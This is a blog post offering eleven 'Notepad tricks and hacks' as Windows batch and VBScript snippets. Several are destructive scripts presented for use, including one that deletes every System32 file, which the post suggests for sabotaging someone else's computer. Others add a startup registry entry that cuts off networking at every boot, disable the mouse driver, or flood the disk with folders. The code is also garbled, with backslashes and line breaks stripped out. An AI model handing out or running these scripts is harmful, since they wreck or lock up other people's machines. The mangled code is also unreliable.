Hello Guys, Hope you are doing well. I wish you will feel like your day has become much more special than other days after reading this post. This post is also going to make an interesting one as other posts. In this post, we will look at 10+ Interesting Notepad Tricks and Hacks To Do.
Notepad is one of the easiest tools Microsoft provides with every version of Windows. This is a common extended tool that can be used to create quick notes that can be mentioned anytime later.
The file format that this tool saves is .txt, which means this text file can be read by every available text editor. Be it Quick Office, Microsoft Office, or any other office tool you can use easily.
The reason behind Notepad texts being so popular is that the files it creates can be opened, read, and edited from anywhere and are very easy.
You have almost no formatting options. It was only used to quickly disassemble notes or by programmers who use them to store files with different extensions to finish their work.
Notepad is a very useful tool. The old version of notepad which is usually provided by the operating system doesn’t have all the features.
The new version of notepad has numerous features, which will make your work super fast & easy and sometimes makes it funny. I personally use these tools and that’s why sharing awesome tricks and hacks with you.
READ MORE:
- How Elliot Hacked the Prison? | Mr Robot Hacks!
- How to Shut Down your Android Device by Making Call from Another Phone?
- Guide To Remove Or Block Ads From Any Android Apps With Or Without Root!
- How To Transfer Contact From iphone To Gmail?
- 5+ awesome workout app for Your apple watch – 2021
- How to Set Up Proxy on Android for WiFi, and Mobile Data? | Android Proxy Settings
- How to Use Android Phone as a Webcam in OBS [via WiFi, USB]
- Best Torrent Downloader Apps For iphone – 2021 | How to Download Torrents on iPhone
- Best File Manager Apps(free) For iPhone – 2021
10+ Interesting Notepad Tricks and Hacks To Do!
1. Delete System32 Files From Hard Drive :
Although disclosing this type of information can cause more harm than good, it can be effective if you want to sabotage someone else’s computer or get rid of the infected system 32 files from your own PC.
These files are absolutely necessary to boot up and manage the computer, so don’t use them as a prank because your friend will probably never talk to you again.
You can, however, test it on your own computer as a test. This is a simple method of pasting the following code into your Notepad file and then saving it as a .bat file.
CODE 👇
DEL C:WINDOWSSYSTEM32*.*/Q
2. Click Enter Continuously :
Set wshShell = wscript.CreateObject(“WScript.Shell”)dowscript.sleep 100wshshell.sendkeys “~(enter)”loop
3. Shut Down Computer :
@echo offmsg *Bye, see you latershutdown -c “Error! Bye, see you later” -s
4. Password Protect A Folder :
@ECHO OFFtitle Folder Privateif EXIST “Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}” goto UNLOCKif NOT EXIST Private goto MDLOCKER:CONFIRMecho Are you sure you want to lock the folder(Y/N)set/p “cho=>”if %cho%==Y goto LOCKif %cho%==y goto LOCKif %cho%==n goto ENDif %cho%==N goto ENDecho Invalid choice.goto CONFIRMLOCKren Private “Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}”attrib +h +s “Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}”echo Folder lockedgoto End:UNLOCKecho Enter password to unlock folderset/p “pass=>”if NOT %pass%== pass.word goto FAILattrib -h -s “Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}”ren “Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}” Privateecho Folder Unlocked successfullygoto End:FAILecho Invalid passwordgoto end:MDLOCKERmd Privateecho Private created successfullygoto End:End
5. Make A Personal Diary :
Type .LOG and press the Enter buttonSave it with any name
6. Matrix Effect :
@echo offcolor 02:startecho %random% %random% %random% %random% %random% %random% %random% %random% %random% %random%goto start
7. Disable Internet Permanently :
echo @echo off>c:windowswimn32.batecho break off>c:windowswimn32.bat echoipconfig/release_all>c:windowswimn32.batecho end>c:windowswimn32.batreg addhkey_local_machinesoftwaremicrosoftwindowscurrentversionrun /v WINDOWsAPI /t reg_sz /d c:windowswimn32.bat /freg addhkey_current_usersoftwaremicrosoftwindowscurrentversionrun /v CONTROLexit /t reg_sz /d c:windowswimn32.bat /fecho You Have Been HACKED!PAUSE
8. Start Website :
Now you can open any website using notepad.
CODE 👇
start “www.examplewebsite.com” (without quotes and with a real domain name.) Save it as start.bat
9. Create Unlimited Folder :
@echo off😡md %random%/folder.goto x
10. Disable The Mouse :
rem Disable Mouseset key=”HKEY_LOCAL_MACHINEsystemCurrentControlSetServicesMouclass”reg delete %key%reg add %key% /v Start /t REG_DWORD /d 4
11. Scroll Lock Hack :
Set wshShell =wscript.CreateObject(“WScript.Shell”)dowscript.sleep 100wshshell.sendkeys “{SCROLLLOCK}”loop